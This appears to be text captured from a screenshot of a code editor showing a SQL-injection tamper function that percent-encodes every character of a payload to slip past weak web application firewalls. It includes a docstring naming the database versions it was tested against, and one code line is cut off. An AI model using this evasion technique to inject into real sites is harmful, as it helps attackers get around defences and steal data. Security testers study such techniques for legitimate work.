 test.py percentage.py × mypercentage.py × equaltolike.py × 实战绕过双重waf注入获取数据.md
25
26 Tested against:
27 * Microsoft SQL Server 2000, 2005
正在讲话: lining;
28 * MySQL 5.1.56, 5.5.11
29 * PostgreSQL 9.0
30
31 Notes:
32 * Useful to bypass weak and bespoke web application firewalls
33
34 >>> tamper('SELECT FIELD FROM TABLE')
35 '%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E'
36 """
37
38 if payload:
39 retVal = ""
40 i = 0
41
42 while i < len(payload):
43 if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits a
44 retVal += payload[i:i + 3]
45 i += 3
46 elif payload[i] != ' ':
47 retVal += '%%%s' % payload[i]
48 i += 1
49 else:
50 retVal += payload[i]
51 i += 1
52
53 return retVal
54
HACK之道
先知社区